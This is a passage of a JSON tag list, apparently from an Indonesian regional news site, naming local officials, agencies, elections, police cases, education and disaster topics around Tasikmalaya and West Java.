Sari"},{"term":"Unsil Tasikmalaya"},{"term":"Wisuda"},{"term":"BI Tasikmalaya"},{"term":"Bingkai Kalbu"},{"term":"Cikurubuk"},{"term":"DI Cimulu"},{"term":"DP3AKB Jabar"},{"term":"Disdik Jabar"},{"term":"Ekonomi Bisnis"},{"term":"Geng Motor"},{"term":"Gerakan Pangan Murah"},{"term":"H Amir Mahpud"},{"term":"Irigasi Cimulu"},{"term":"Jabar"},{"term":"KCD XII"},{"term":"KPU Kota Tasikmalaya"},{"term":"Kampus Unper"},{"term":"Kebakaran"},{"term":"Kemendukbangga"},{"term":"Keuangan"},{"term":"Mahasiswa Pendidikan Sejarah"},{"term":"Nurhayati"},{"term":"Pemprov Jabar"},{"term":"Pertanahan"},{"term":"Pilkada Kota Tasikmalaya"},{"term":"SMPN 15 Kota Tasik"},{"term":"SMPN 15 Kota Tasikmalaya"},{"term":"Situ Cibeureum"},{"term":"Temu Mayat"},{"term":"Video"},{"term":"Viman Alfarizi"},{"term":"Wakil Wali Kota"},{"term":"Wali Kota Viman"},{"term":"kampus Unper Tasikmalaya"},{"term":"AKBP Joko Sulistiono"},{"term":"ATR BPN Kota Tasik"},{"term":"Akpar Siliwangi"},{"term":"BNN Kota Tasikmalaya"},{"term":"Bangga Kencana"},{"term":"Bina Marga Jabar"},{"term":"Birokrasi"},{"term":"Cigalontang"},{"term":"Curanmor"},{"term":"H Aslim"},{"term":"Hari Jadi Kota Tasik"},{"term":"Hiswana Migas Priatim"},{"term":"KB"},{"term":"KPU Kota Tasik"},{"term":"Kab Cirebon"},{"term":"Kampus Unsil"},{"term":"Kapolda Jabar"},{"term":"Kapolres Tasikmalaya Kota"},{"term":"Keluarga Berkualitas"},{"term":"Ketahanan Keluarga"},{"term":"Ketahanan Pangan"},{"term":"Kota Banjar"},{"term":"Lanud Wiriadinata"},{"term":"Lingkar Utara"},{"term":"Lingkungan"},{"term":"Literasi Keuangan"},{"term":"Longsor"},{"term":"OJK"},{"term":"Pasar murah"},{"term":"Pengerukan Irigasi Cimulu"},{"term":"Peternakan"},{"term":"Pj Wali Kota Tasik"},{"term":"Polres Tasik Kota"},{"term":"Polres Tasikmalaya"},{"term":"Raksa Budaya santun"},{"term":"Rotasi Mutasi"},{"term":"Stunting Kab Tasikmalaya"},{"term":"Sungai Ciwulan"},{"term":"TP PKK Jabar"},{"term":"Tahun Baru 2026"},{"term":"Tenis Meja"},{"term":"UPTD PJJ V"},{"term":"UPTD PSDA Citanduy"},{"term":"UPTD WS Citanduy"},{"term":"Upload"},{"term":"Wali Kota Viman Alfarizi"},{"term":"Wenny Haryanto"},{"term":"Yarsi"},{"term":"pangandaran"},{"term":"#AKUMANDIRI"},{"term":"#Karate"},{"term":"#Olah Raga"},{"term":"#Pemkab Tasik"},{"term":"#Pilkada Kota Tasik"},{"term":"#UMKM"},{"term":"7 Program Prioritas"},{"term":"AKP Imanudin"},{"term":"Ade Sugianto"},{"term":"Alih Fungsi Lahan"},{"term":"Alun alun Manonjaya"},{"term":"Arjuna Farm"},{"term":"BBPMP Jabar"},{"term":"BEM Tasikmalaya"},{"term":"BGN"},{"term":"BKKBN RI"},{"term":"BMPR Jabar"},{"term":"BPJS Kesehatan Tasikmalaya"},{"term":"BPR Siliwangi"},{"term":"Badan Pangan Nasional"},{"term":"Bangga Kencana Jabar"},{"term":"Bangunan Liar"},{"term":"Banjir"},{"term":"Bappelitbangda Kota Tasik"},{"term":"Bawaslu Kota Tasik"},{"term":"Birokrasi Kota Tasik"},{"term":"Bisnis Investasi"},{"term":"Bongkar Bangunan Liar"},{"term":"Bupati Cecep Nurul Yakin"},{"term":"DKP3 Kota Tasik"},{"term":"DPPKBP3A"},{"term":"Dapur MBG"},{"term":"Debat Paslon"},{"term":"Dede Muharam"},{"term":"Desa Gunungsari"},{"term":"Diky Candra"},{"term":"Dinas BMPR Jabar"},{"term":"Disdik Kota Tasikmalaya"},{"term":"Donor Darah"},{"term":"Dosen faperta Unsil"},{"term":"Duta Maritim Indonesia"},{"term":"Edukasi"},{"term":"Edukasi Internet Bijak"},{"term":"FKIP Unsil"},{"term":"Fazar S Sentosa"},{"term":"Ferdiansyah"},{"term":"GTCC"},{"term":"Genre"},{"term":"Gerakan Sehati"},{"term":"HUT Bhayangkara 2025"},{"term":"Harganas 2024"},{"term":"Hari Jadi Ke24"},{"term":"Hari Kemerdekaan"},{"term":"Hj Siti Muniroh"},{"term":"IPKB Jabar"},{"term":"In house Training"},{"term":"Jawa Barat"},{"term":"Judi Online"},{"term":"KCD Pendidikan XII"},{"term":"KCD XII Pendidikan"},{"term":"KDM"},{"term":"Kadin Kota Tasik"},{"term":"Kampanye Stunting"},{"term":"Kamtibmas"},{"term":"Kecelakaan"},{"term":"Kependudukan Jabar"},{"term":"Khalwat Ke32"},{"term":"Knalpot Bising"},{"term":"Kodim Tasikmalaya"},{"term":"Komisi III"},{"term":"Lingkungan Hidup"},{"term":"Mahasiswa Unsil"},{"term":"Makan Bergizi Gratis"},{"term":"Mapolres Tasikmalaya Kota"},{"term":"Mudik Lebaran 1445 H"},{"term":"Nida samrotul Puadah"},{"term":"OJK Tasik"},{"term":"Opini"},{"term":"PD Persis Tasikmalaya"},{"term":"PJJ WP V"},{"term":"PKB"},{"term":"PKKMB Unper 2024"},{"term":"PMB Unsil 2023"},{"term":"PSU Kab Tasikmalaya"},{"term":"PT KAI"},{"term":"PTM HDR"},{"term":"PTMSI Kota Tasikmalaya"},{"term":"PTPN I"},{"term":"PTSL 2024"},{"term":"PWI"},{"term":"Pangan Naik"},{"term":"Panwascam Tamansari"},{"term":"Parungponteng"},{"term":"Pasar Besi"},{"term":"Paslon Nomor 2"},{"term":"Patroli"},{"term":"PbM Teknik Sipil"},{"term":"Pelantikan Pejabat"},{"term":"Pemilu 2024"},{"term":"Pemkot Tasik"},{"term":"Pendidikan tinggi"},{"term":"Pentahelix"},{"term":"Perdagangan"},{"term":"Pergerakan Tanah"},{"term":"Permata"},{"term":"Perumahan"},{"term":"Pilgub Jabar 2024"},{"term":"Pilkada 2024 Kota Tasik"},{"term":"Pilkada Kota Tasik 24"},{"term":"Pilkada Kota Tasikmalaya 2024"},{"term":"Polresta Tasikmalaya Kota"},{"term":"Poltekkes Kemenkes Tasikmalaya"},{"term":"Pramuka"},{"term":"Prodi Pendidikan Sejarah"},{"term":"Profil"},{"term":"Program Ketahanan Pangan"},{"term":"Promosi KIE"},{"term":"Purbaratu"},{"term":"RS Islam Hj Siti Muniroh"},{"term":"Rekonstruksi Jalan Provinsi"},{"term":"Resmikan DAK 2023"},{"term":"Revitalisasi"},{"term":"SLHS"},{"term":"SMAN 7 Kota Tasik"},{"term":"SMKN 2 Kota Tasikmalaya"},{"term":"SMKN 3 Kota Tasik"},{"term":"SMKN 3 Kota Tasikmalaya"},{"term":"SMPN15"},{"term":"STIMIK Tasikmalaya"},{"term":"Sampah"},{"term":"Sampah Kota Tasik"},{"term":"Sertifikat Tanah"},{"term":"Simulasi Bencana"},{"term":"Situ Cidanti"},{"term":"Situ Gede"},{"term":"Sosialisasi"},{"term":"Stunting Jabar"},{"term":"Stunting Kota Tasik"},{"term":"Sungai Citanduy"},{"term":"TPA Sampah Ciangir"},{"term":"TPS Argasari"},{"term":"Transportasi"},{"term":"Turnamen Tenis Meja"},{"term":"UPTD Ciwulan"},{"term":"UPTD PJJ WP V"},{"term":"UPTDParkir"},{"term":"Wahid SPd"},{"term":"Wakil Wali Kota Tasikmalaya"},{"term":"Wali Kota Tasik"},{"term":"Wali Kota Tasikmalaya"},{"term":"Yarsi Tasikmalaya"},{"term":"keluarga berencana"},{"term":"pinjol"},{"term":"#7 Program Prioritas"},{"term":"#Affi Endah Navilah"},{"term":"#Athur"},{"term":"#BKC"},{"term":"#DPD Gerindra"},{"term":"#Dojo KAI C3204"},{"term":"#Dojo KAI C3204# BKC"},{"term":"#Dojo Tekama"},{"term":"#Ekbis"},{"term":"#GOR Sukapura"},{"term":"#GPM Kota Tasikmalaya"},{"term":"#Gaji Perangkat Desa Belum Dibayar"},{"term":"#Gaji Perangkat Desa Tak Cair"},{"term":"#Gerindra"},{"term":"#HUT Humas Polri Ke73"},{"term":"#HUT Kota Tasik 2025"},{"term":"#Hari Jadi Kota Tasik"},{"term":"#Hari Jadi Kota Tasik Ke-24"},{"term":"#Hattrick Affi"},{"term":"#IDE"},{"term":"#IKASMANTITAS"},{"term":"#Ihsan Riyadi"},{"term":"#Ivan Dicksan Dede Muharam"},{"term":"#Jadikeun"},{"term":"#KPUD Kabupaten Tasik"},{"term":"#KPUD Kota Tasik"},{"term":"#Kadisparpora"},{"term":"#Kecamatan Rajapolah"},{"term":"#Kementerian Perdagangan"},{"term":"#Kota Santri"},{"term":"#Kota Tasikmalaya"},{"term":"#MKKS SMP"},{"term":"#Menteri Perdagangan"},{"term":"#Miftah Fauzi"},{"term":"#Muslim"},{"term":"#Nomor Urut 5"},{"term":"#Olahraga #Karate"},{"term":"#Ormas Islam"},{"term":"#Otto Hasibuan"},{"term":"#PAN"},{"term":"#PDIP"},{"term":"#Pemerintah Desa"},{"term":"#Pemerintah Kota Tasikmalaya"},{"term":"#Perangkat dan Staf Desa Dawagung"},{"term":"#Pilbup Tasik"},{"term":"#Pilkada Kabupaten Tasik"},{"term":"#Proyek"},{"term":"#Satreskrim Polres Tasikmalaya"},{"term":"#Sekretaris PGRI Kota Tasikmalaya"},{"term":"#Tasik Pintar"},{"term":"#Tokoh Ulama"},{"term":"#Trio EGI"},{"term":"#Trio Wibowo Budi"},{"term":"#Viman Alfarizi Ramadhan"},{"term":"#Wali Kota Tasikmalaya"},{"term":"#Wamenkokumham"},{"term":"#YAKIN"},{"term":"#Yanto Oce"},{"term":"1 Meninggal"},{"term":"1 Syawal 1444"},{"term":"10 BB di Polres Tasik"},{"term":"10 Serdik Terbaik Taskap"},{"term":"100 hari Kerja"},{"term":"11 Tersangka Narkoba"},{"term":"12 Kursi"},{"term":"14 Mei 2023"},{"term":"14 hari"},{"term":"145 Wisudawan UMB"},{"term":"169 kabupaten kota"},{"term":"19 Mahasiswa"},{"term":"192 Pejabat Tasik Dirotasi"},{"term":"20 Persen Sekolah Penggerak"},{"term":"2000 Lansia"},{"term":"21 Barbuk di Polres Kota Tasik"},{"term":"26 Barang Bukti"},{"term":"29 pegawai pensiun"},{"term":"3 Atlet NPCI Tasikmalaya"},{"term":"300 Lulusan Cumlaude"},{"term":"303 Wisudawan"},{"term":"4 Kategori Penghargaan"},{"term":"4 Tersangka Narkoba"},{"term":"45 Caleg Lolos"},{"term":"5 Paslon Pilkada Tasik"},{"term":"5 Paslon di Pilkada Kota Tasik"},{"term":"5 Program Kemendukbangga"},{"term":"51 Ribu Anak"},{"term":"543.990 Pemilih Kota Tasik"},{"term":"66 desa"},{"term":"7 Tersangka TPPO"},{"term":"9 Penganiaya Ghazwan"},{"term":"ADUJAK"},{"term":"AKBP Andi Puwanto"},{"term":"AKBP Haris Dinzah"},{"term":"AKBP Moh Faruk"},{"term":"AKBP Sy Zainal Abidin"},{"term":"AKBP faruk"},{"term":"AKP Nandang Rokhmana"},{"term":"ANBK"},{"term":"APPTIMA"},{"term":"APTI Kota Tasikmalaya"},{"term":"ASI Cegah Stunting"},{"term":"ATR BPN Tasikmalaya"},{"term":"Aam Rahmat Selamet"},{"term":"Abaikan Perintah KDM"},{"term":"Abun Sulaeman"},{"term":"Acara Perayaan Maulid"},{"term":"Ade Afriandi"},{"term":"Ade Didiskualifikasi MK"},{"term":"Ade Ruhyana Mahpud"},{"term":"Ade Zaenul"},{"term":"Adhi Bhakti Madya"},{"term":"Adik kandung Prabowo"},{"term":"Aduh Pedestrian"},{"term":"Adujak Genre Jabar"},{"term":"Adventure Deep Forest Challange"},{"term":"Afirmasi Kebijakan Kependudukan"},{"term":"Agenda PKKMB Umtas"},{"term":"Agenda Pilkada tasik"},{"term":"Agus Winarno"},{"term":"Aj Johar"},{"term":"Ajang HUT PWI 2024"},{"term":"Ajang Kaji Ilmiah"},{"term":"Ajang Perkasa III"},{"term":"Ajang Reflektif Milad"},{"term":"Ajang Silaturahmi Hobi"},{"term":"Ajang Turnamen PTMSI"},{"term":"Ajaran Baru Pendidikan"},{"term":"Ajengan Lembur"},{"term":"Akhir Tahun 2023"},{"term":"Akselerasi Visi Misi"},{"term":"Aksi Klub Motor"},{"term":"Aksi Pecah Kaca"},{"term":"Aksi Sosial"},{"term":"Aktivis Tasikmalaya"},{"term":"Aktivitas Kampus"},{"term":"Aktivitas Mahasiswa"},{"term":"Aktivitas SMAN 7 Kota Tasik"},{"term":"Aktor Didi Riyadi"},{"term":"Alas Terisi"},{"term":"Alun alun Dadaha"},{"term":"Alun-alun Kota"},{"term":"Alun-alun Kota Tasik"},{"term":"Alun-alun Manonjaya"},{"term":"Amankan Nataru 2026"},{"term":"Amankan Parkir Liar"},{"term":"Ambalat Dalam Sengketa"},{"term":"Ambruk"},{"term":"Ambruk Bangunan SMPN 15"},{"term":"Amir Mahpud"},{"term":"Anak Zero Dose"},{"term":"Analisis Keuangan BUMDes"},{"term":"Ananda BNN 2026"},{"term":"Anang Sapaat"},{"term":"Ancaman Banjir"},{"term":"Andi"},{"term":"Andi Ibnu Hadi"},{"term":"Anggota Dewan Bereaksi"},{"term":"Anggota Kena PTDH"},{"term":"Anggota PPK Dilantik"},{"term":"Angin Kencang Tasikmalaya"},{"term":"Angka Kemiskinan Turun"},{"term":"Angka Stunting Naik"},{"term":"Aniaya Pemilik Warung"},{"term":"Anies ke Tasik"},{"term":"Antisipasi Preamnisme"},{"term":"Anton Suherlan"},{"term":"Antre di Jahim"},{"term":"Anugerah 2024 PWI"},{"term":"Aparat Jaga Gudang Logistik"},{"term":"Aparat Razia"},{"term":"Apel Besar Netralitas ASN"},{"term":"Apel Gabungan"},{"term":"Apel Gelar Operasi"},{"term":"Apel Pagi Pemkot Tasikmalaya"},{"term":"Apresiasi ASN"},{"term":"Apresiasi Implementasi Terbaik"},{"term":"Apresiasi Kampung KB"},{"term":"Arahan baru"},{"term":"Arak Bali"},{"term":"Arfan Rashya Faizan"},{"term":"Arjuna Grup"},{"term":"Armada Sampah Terbatas"},{"term":"Artha Galunggung"},{"term":"Arung Jeram"},{"term":"Asepk Safety Gedung"},{"term":"Aset Perbankan Terjaga"},{"term":"Askot PSSI Tasikmalaya"},{"term":"Aspirasi"},{"term":"Atalia"},{"term":"Audensi Forum Honorer"},{"term":"Audensi Forum P3K"},{"term":"Audensi Komisi IV"},{"term":"Audiensi"},{"term":"Aufa"},{"term":"Azies Rismaya"},{"term":"BBM Aman"},{"term":"BEI"},{"term":"BEM Unper Tasikmalaya"},{"term":"BKB HIU 2023"},{"term":"BKB HIU Kab Tasik"},{"term":"BKC"},{"term":"BKKBN Jabar 2023"},{"term":"BKKBN Jabar 2024"},{"term":"BKKBN Jabar Seminar Proyeksi Kependudukan"},{"term":"BKKBN Kemendukbangga Jabar"},{"term":"BKKBN-Pemprov Kolaborasi"},{"term":"BLUD"},{"term":"BNN Tasikmalaya"},{"term":"BNNK Tasikmalaya"},{"term":"BP DAS Cimanuk Citanduy"},{"term":"BP DAS Citanduy"},{"term":"BPBD"},{"term":"BPBD Ciamis"},{"term":"BPBD Kab Tasikmalaya"},{"term":"BPBD Kota Tasik"},{"term":"BPDAS Cimanuk"},{"term":"BPH Umtas"},{"term":"BPN Kota Tasik"},{"term":"BPR"},{"term":"BUMN Pupuk Indonesia"},{"term":"BWI Gelar WGTP"},{"term":"Babakantengah"},{"term":"Bacok Korban"},{"term":"Badan Gizi Nasional"},{"term":"Badan wakaf Indonesia"},{"term":"Badruzaman"},{"term":"Badruzzaman"},{"term":"Bagi Sembako"},{"term":"Bagi Takjil"},{"term":"Bagikan 30 Ribu Kacamata"},{"term":"Bagikan Bantuan Paket Stunting"},{"term":"Bagikan Makan Gratis"},{"term":"Bagikan Susu Gratis"},{"term":"Bahas DAK BOKB"},{"term":"Bahas PBB Rendah"},{"term":"Bahaya Narkoba"},{"term":"Bahlil"},{"term":"Bajak Lahan"},{"term":"Baksos RS Unpad"},{"term":"Balai KSDA Wil VI"},{"term":"Balai Kota Tasikmalaya"},{"term":"Balapan Liar"},{"term":"Bale Kota"},{"term":"Balita Tewas"},{"term":"Bangga Kencana BKKBN"},{"term":"Banggar"},{"term":"Bangun Saluran Air"},{"term":"Bangun Sinergitas"},{"term":"Bangun Tanggul Situ"},{"term":"Banjir Kota Tasik"},{"term":"Banjir Sukaresik"},{"term":"Bantarsari Bungursari"},{"term":"Bantu Sumur Bor"},{"term":"Bantu Warga"},{"term":"Bantuan Beasiswa Miskin"},{"term":"Bantuan CSR BJB 2024"},{"term":"Bantuan Makanan Tambahan"},{"term":"Bantuan Program Nihil"},{"term":"Bapelibangda Kota Tasik"},{"term":"Baperjakat"},{"term":"Bareng Nonton Pelantikan"},{"term":"Bau Sampah"},{"term":"Bazar Pasar Murah"},{"term":"Bazar Tamansari"},{"term":"Beasiswa"},{"term":"Beasiswa IKA UPI"},{"term":"Bebas Narkotika"},{"term":"Bedah Buku Dipusida"},{"term":"Bedah Visi Misi Cawalkot"},{"term":"Bedil Lodong"},{"term":"Begundal Motor Kota Tasik"},{"term":"Bekuk Lima Tersangka Narkoba"},{"term":"Belasan Tersangka Narkoba"},{"term":"Belum Akhiri Kekosongan"},{"term":"Belum Ditempati"},{"term":"Bencana"},{"term":"Bencana Alam"},{"term":"Bencana Cikondang"},{"term":"Bendungan Leuwikeris"},{"term":"Bentangkan Bendera"},{"term":"Bentuk Karakter Anak"},{"term":"Berakhir Di Kantor Polisi"},{"term":"Beranda"},{"term":"Berandal Motor"},{"term":"Beras Mahal"},{"term":"Beras Naik"},{"term":"Berbagi Peduli"},{"term":"Beri Penghargaan Hafidz Qu'ran"},{"term":"Beri Santunan"},{"term":"Bertemu Hamida"},{"term":"Bhayangkara 78 Tahun"},{"term":"Bhyangkari Ranting Polsek Tawang"},{"term":"Bianis"},{"term":"Bidang Peternakan"},{"term":"Bidang SDA DPUTRLPPLH"},{"term":"Bidik Kaum Ibu"},{"term":"Bimbing Anak"},{"term":"Bimtek SPPG"},{"term":"Bina 1000 HPK"},{"term":"Bina Desa"},{"term":"Bina MOPK Siswa"},{"term":"Bina Marga"},{"term":"Bingung Karya Ilmiah"},{"term":"Bisnis Agrikultur"},{"term":"Bisnis Agro"},{"term":"Bisnis Edufarm"},{"term":"Bisnis Ternak"},{"term":"Blueprint BKKBN GDPK"},{"term":"Bobol Kartu ATM"},{"term":"Bobol Sekolah"},{"term":"Bonus Demografi"},{"term":"Book Camp 2025"},{"term":"Branch Manager Ritel VI Pertamina"},{"term":"Briefing IPKB DP3AKB Jabar"},{"term":"Briefing Senin Pemkot Tasik"},{"term":"Buana Perjuangan"},{"term":"Budaya"},{"term":"Budaya Riset Kota Tasik"},{"term":"Budi Budiman Hari Ini"},{"term":"Budi Rahman"},{"term":"Budi mahmud saputra"},{"term":"Buka Bersama Viman"},{"term":"Buka Inkubator"},{"term":"Buka PKP Kader"},{"term":"Buka Rehabilitasi Medik"},{"term":"Bulan Ramadan"},{"term":"Bungursari"},{"term":"Bunuh Pacar"},{"term":"Bupati Cecep"},{"term":"Bupati Ciamis Bangga"},{"term":"Bupati Tasikmalaya"},{"term":"Bursa Efek Indonesia"},{"term":"Bursa Sajadah Tasik"},{"term":"Buru Uang Palsu"},{"term":"Buruh BerKB"},{"term":"Butuh Perhatian Pemda"},{"term":"Buya Syakur"},{"term":"Buya Syakur Meninggal Dunia"},{"term":"Buya Syakur Yasin"},{"term":"CNY"},{"term":"Cabul Ke Anak"},{"term":"Cadangpinggan"},{"term":"Camat"},{"term":"Capaian Pelayanan KB"},{"term":"Capaian Sejarah Tasikmalaya"},{"term":"Cawalkot Viman"},{"term":"Cecep Nurul Yakin"},{"term":"Cegah Banjir"},{"term":"Cegah Gangguan Kamtibmas"},{"term":"Cegah Judi"},{"term":"Cegah Narkoba"},{"term":"Cegah Pekat"},{"term":"Cegah Peredaran Narkoba"},{"term":"Cegah Politik Uang"},{"term":"Cegah Stunting di Cipatujah"},{"term":"Cegah Syunting"},{"term":"Cek Distribusi MBG"},{"term":"Cek Harga Komoditas"},{"term":"Cek Kendaraan"},{"term":"Cerdas Berkualitas"},{"term":"Charity Walk and Run"},{"term":"Charity Walk n Run"},{"term":"Cheka"},{"term":"Cheka Virgowansyah"},{"term":"Cibeureum"},{"term":"Cibogor Karangresik"},{"term":"Cicurug"},{"term":"Cikatomas"},{"term":"Cipatujah"},{"term":"Cirahong"},{"term":"Ciu Purbaratu"},{"term":"Curanmor Tasik"},{"term":"Curanmor di Kota Tasikmalaya"},{"term":"DAK 2024"},{"term":"DBD Meningkat"},{"term":"DBH CHT"},{"term":"DFC Jilid 4"},{"term":"DKPPP Kota Tasikmalaya"},{"term":"DKV"},{"term":"DPC Granat"},{"term":"DPC PKB Kota Tasik"},{"term":"DPD Tani Merdeka Indonesia"},{"term":"DPK Meningkat"},{"term":"DPP PAN"},{"term":"DPPKB Karawang"},{"term":"DPPKBP3A Kota Tasikmalaya"},{"term":"DPR RI"},{"term":"DPRD"},{"term":"DPRD KotaTasik"},{"term":"DPT Pilgub Jabar"},{"term":"DPT Pilkada Kota Tasik"},{"term":"DPUTRPPLH Kab Tasikmalaya"},{"term":"DPW PPNI"},{"term":"DWP Kota Tasikmalaya"},{"term":"Dadang Ahmad Sofyan"},{"term":"Damba Dukungan"},{"term":"Dampak Efisiensi Anggaran"},{"term":"Dana Bagi Hasil Tembakau"},{"term":"Dana Desa Jatiwaras #Omay Rusmana"},{"term":"Danceu"},{"term":"Dandim Letkol Henra"},{"term":"Dapil Kota Tasikmalaya"},{"term":"Dapur MBG Tasikmalaya"},{"term":"Dapur SPPG.Kota Tasikmalaya"},{"term":"Datangi Warga"},{"term":"Debat Kedua Pilkada 2024"},{"term":"Debus"},{"term":"Deklarasi Jawa barat Istimewa"},{"term":"Deklarasi PSI"},{"term":"Deklarasi Petiga Idaman"},{"term":"Deklarator PKB"},{"term":"Demo Rapat Pleno KPU"},{"term":"Demo Ricuh Tasik"},{"term":"Deputi SDM Kemenpan"},{"term":"Derek"},{"term":"Desa Cibungur"},{"term":"Desa Cidugaleun"},{"term":"Desa Cikondang"},{"term":"Desa Cinunjang"},{"term":"Desa Citeko"},{"term":"Desa Conggeang Sumedang"},{"term":"Desa Kalimanggis"},{"term":"Desa Karyawangi"},{"term":"Desa Kertasari"},{"term":"Desa Sirnagalih"},{"term":"Desa Sukamantri"},{"term":"Desa Sukamulya"},{"term":"Desa Wates Jaya"},{"term":"Desak Rekonsiliasi"},{"term":"Dewan Audit OJK"},{"term":"Dewan Pembina Gerindra"},{"term":"Dewan Pengurus Yayasan Lantik"},{"term":"Diadukan ke pilisi"},{"term":"Diamankan Polisi"},{"term":"Dies Natalis Unsil 2023"},{"term":"Digital Dakwah Baru"},{"term":"Digitalisasi Peta Pertanahan"},{"term":"Dihub Kota Tasik"},{"term":"Diky Camdra"},{"term":"Diky Chandra"},{"term":"Diky Di Poltekkes"},{"term":"Dilema PTS"},{"term":"Dimulai Tingkat RT"},{"term":"Dinas BMPR"},{"term":"Dinas Kebersihan"},{"term":"Dinas Kesehatan"},{"term":"Dinas Kominfo Kota Tasik"},{"term":"Dinas LH Kota Tasik"},{"term":"Dinas Lingkungan Hidup"},{"term":"Dinas PPKB3A Kota Tasikmalaya"},{"term":"Dinas Parpora"},{"term":"Dinas Porabudpar"},{"term":"Dinas SDA"},{"term":"Dinsos Kota Tasik"},{"term":"Dinsos PPKBP3A"},{"term":"Dipusida Kota Tasikmalaya"},{"term":"Disdik"},{"term":"Disdik Kota Tasik"},{"term":"Disdik Tasik"},{"term":"Disdukcapil Kota Tasikmalaya"},{"term":"Dishub Kota Tasikmalaya"},{"term":"Diskominfo Kota Tasik"},{"term":"Diskominfo Kota Tasikmalaya"},{"term":"Diskusi Harmoni Pendidikan"},{"term":"Diskusi Panel Indonesia Emas"},{"term":"Disporabudpar"},{"term":"Disporabupar"},{"term":"Distribusi Air Normal"},{"term":"Distribusi Logistik Pemilu"},{"term":"Diversifikasi Pangan Lokal"},{"term":"Doa Bersama Ojol"},{"term":"Doa Bersama Pilkada"},{"term":"Doa Untuk Affan"},{"term":"Dojo KAI C3204"},{"term":"Donasi Pegawai BKKBN Jabar"},{"term":"Dorong Bengkel Las"},{"term":"Dosen Pascasajana Unsil"},{"term":"Dosen Teknik Sipil Unsil"},{"term":"Dr Deddy Mulyana"},{"term":"Dr Fajar Riza Ul Haq"},{"term":"Dr Yusuf"},{"term":"Driver Ojol Tasik"},{"term":"Dua ASN Jabar"},{"term":"Dua Dekade Ambalat"},{"term":"Dua Kelas Daring"},{"term":"Dua Pelaku Curanmor"},{"term":"Dugaan Kecurangan Pilkada"},{"term":"Duka Keluarga Desa Pasirhuni"},{"term":"Duka Maba Unper"},{"term":"Duka Rega Unper"},{"term":"Dukung 7 Program Prioritas"},{"term":"Dukung Jabar Istimewa"},{"term":"Dukung Ketahanan Pangan"},{"term":"Dukung Program bangga Kencana"},{"term":"Dukung Visi Jabar"},{"term":"Dukungan Ikal Tasikmalaya"},{"term":"Duta GenRe Jabar"},{"term":"Duta Genre 2023"},{"term":"Duta Maritim Aspeksindo"},{"term":"Edukasi Anti-Kekerasan"},{"term":"Edukasi B2SA"},{"term":"Edukasi Berinternet Aman"},{"term":"Edukasi Digital"},{"term":"Edukasi Hoaks"},{"term":"Edukasi Keamanan Digital"},{"term":"Edukasi Keuangan"},{"term":"Edukasi Penanggulangan Bencana"},{"term":"Efek Kompetisi Pasar"},{"term":"Effendi Edo"},{"term":"Ekonomi Desa"},{"term":"Ekonomi Rancage"},{"term":"Ekonomi Syariah"},{"term":"Ekowisata"},{"term":"Eks Terminal Cilbang"},{"term":"Ekspos BNN Tasikmalaya"},{"term":"Ekspos Kinerja 2024"},{"term":"Ekspose Akhir Tahun"},{"term":"Embat Motor"},{"term":"Empat Remaja Tasik"},{"term":"Enan Ditemukan Meninggal"},{"term":"Endang Juta"},{"term":"Endang ZM"},{"term":"Engkus Sutisna"},{"term":"Era Kontrasepsi Selesai"},{"term":"Erwan Resmikan SR"},{"term":"Eva Arifah"},{"term":"Evaluasi Bangga Kencana"},{"term":"Evaluasi Quick Wins"},{"term":"Evaluasi Quick Wins 2025"},{"term":"Even Aspeksindo"},{"term":"Even Raksa Budaya Santun"},{"term":"Expo Pendidikan 2024"},{"term":"FGD BKKBN Jabar"},{"term":"FIKes Umtas Lantik Lulusan"},{"term":"FISIP Unsil"},{"term":"FKIJK Priangan Timur"},{"term":"FKIP"},{"term":"FKIP Universitas Siliwangi"},{"term":"FKP DAS Citanduy"},{"term":"FKPDAS Citanduy"},{"term":"FKUB Baru Kita Tasikmalaya"},{"term":"FPOK UPI Bandung"},{"term":"FPPB Kunjungi Warga"},{"term":"FPPB Tasikmalaya"},{"term":"FPPTI"},{"term":"Faber-Castell"},{"term":"Fast Precious"},{"term":"Fazar Supriadi Sentosa"},{"term":"Ferdiansyah Di Umtas"},{"term":"Festival Pengembangan Inovasi"},{"term":"Festival Pop Singer HAPMI 2025"},{"term":"Festival Seni"},{"term":"Festival Tunas Bahasa Ibu"},{"term":"Finalis Duta Maritim"},{"term":"Finalis Duta Maritim Aspeksindo"},{"term":"Finalis Moka 2025 Tasik"},{"term":"Fisip Unsil Tasikmalaya"},{"term":"Forkopimda Kota Tasik"},{"term":"Forlintas Kota Tasikmalaya"},{"term":"Forum DAS Citanduy"},{"term":"Foto"},{"term":"Fraksi Gabungan DPRD Kota Tasik"},{"term":"GANNA"},{"term":"GOW Kota Tasikmalaya"},{"term":"GPM DKP3 Kota Tasikmalaya"},{"term":"GPM Kota Tasikmalaya"},{"term":"Gagasan Koperasi"},{"term":"Gagasan Poe Ibu"},{"term":"Galeri Investasi"},{"term":"Gamang Kerja Birokrasi"},{"term":"Gandrung Media Sosial"},{"term":"Gangguan Kamtibmas Meningkat"},{"term":"Ganjal ATM"},{"term":"Gantong Padat"},{"term":"Garam Krosok"},{"term":"Garut"},{"term":"Garut cegah Stunting"},{"term":"Gasak ATM"},{"term":"Gaungkan PPKS"},{"term":"Gazebo Situ Gede"},{"term":"Gebyar Budaya Unper"},{"term":"Gedung Joglo Belawan"},{"term":"Gelar Dokotr"},{"term":"Gelar Fun Walk Milad Umtas"},{"term":"Geliat Jabar Selatan"},{"term":"Gemarikan"},{"term":"Gengstar Di Kota Tasik"},{"term":"Genre Award 2024"},{"term":"Genre Jabar"},{"term":"Genre Majalengka"},{"term":"Gentong"},{"term":"Geopolitik Soft Power"},{"term":"Gepeng Merebak"},{"term":"Gerakan Aksi Bergizi"},{"term":"Gerakan Dakwah"},{"term":"Gerakan Makan Ikan"},{"term":"Gerakan Minum Susu"},{"term":"Gerakan Pangan Murah Tasik"},{"term":"Gerakan Pramuka"},{"term":"Gerakan Pramuka SMP 15"},{"term":"Gerakan Sadar Pencatatan Nikah"},{"term":"Gerakan Tanam Pohon"},{"term":"Gerebek Rumah Produksi Obat"},{"term":"Gerombol Bermotor Berulah"},{"term":"Giat Netty Prasetiyani"},{"term":"Giat Patroli Ramadan"},{"term":"Grand Final Moka 2025"},{"term":"Green House Melon Tasikmalaya"},{"term":"Gremasi"},{"term":"Gubernur Jabar Berkomitmen"},{"term":"Gubernur KDM"},{"term":"Guest Lecture Umtas"},{"term":"Gulung Curanmor"},{"term":"Gunakan Agregat Kelas S"},{"term":"Gunung Cakrabuana"},{"term":"Gunungkanyere"},{"term":"Guru Madrasah Kota Tasik"},{"term":"Guru Mandiri"},{"term":"Guru Pendidikan Jasmani"},{"term":"Guyub Pilkada"},{"term":"H Daryan"},{"term":"H 